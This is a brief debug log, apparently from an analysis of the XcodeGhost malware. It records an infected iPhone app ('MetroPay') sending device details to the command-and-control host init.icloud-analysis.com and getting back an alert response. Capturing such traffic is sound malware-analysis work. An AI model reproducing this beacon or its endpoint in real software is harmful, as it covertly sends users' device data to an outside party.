 Accept-language=[zh-cn]
Host=[init.icloud-analysis.com]
Content-type=[application/x-www-form-urlencoded]
Accept-encoding=[gzip, deflate]
Content-length=[312]
>>> debug:User-agent=[MetroPay/2.0.1 CFNetwork/672.1.15 Darwin/14.0.0]
Accept=[*/*]
Connection=[keep-alive, keep-alive]
Pragma=[no-cache]
>>> debug=request-decrypt-str:{
"country" : "CN",
"os" : "7.1.2",
"type" : "iPhone3,1",
"app" : "MetroPay",
"name" : "iPhone4",
"idfv" : "",
"timestamp" : "1442736989",
"bundle" : "",
"status" : "launch",
"version" : "2.0.1",
"language" : "zh-Hans"
}
<<< debug=response:{"sleep":0,"showDelay":0,"alertHeader":"XCodeGhost","alertBody":"Hi, I'm Mike XCodeGhost"
<<< debug=response-length:192